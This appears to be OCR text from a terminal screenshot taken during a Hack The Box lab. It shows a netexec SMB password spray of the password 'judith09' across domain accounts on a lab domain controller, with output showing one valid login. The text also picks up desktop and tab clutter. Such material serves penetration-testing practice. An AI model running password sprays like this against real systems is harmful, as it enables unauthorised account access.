 1 2 3 4 10.10.14.26 21:52
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ certified nxc smb DC01.certified.htb -u users.txt -p 'judith09' --continue-on-success
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified
gning:True) (SMBv1:False)
System
SMB 10.10.11.41 445 DC01 [-] certified.htb\Administrator:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\Guest:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\krbtgt:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
Home
SMB 10.10.11.41 445 DC01 [-] certified.htb\management_svc:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\ca_operator:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\alexander.huges:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\harry.wilson:judith09 STATUS_LOGON_FAILURE
SMB 10.10.11.41 445 DC01 [-] certified.htb\gregory.cameron:judith09 STATUS_LOGON_FAILURE
➜ certified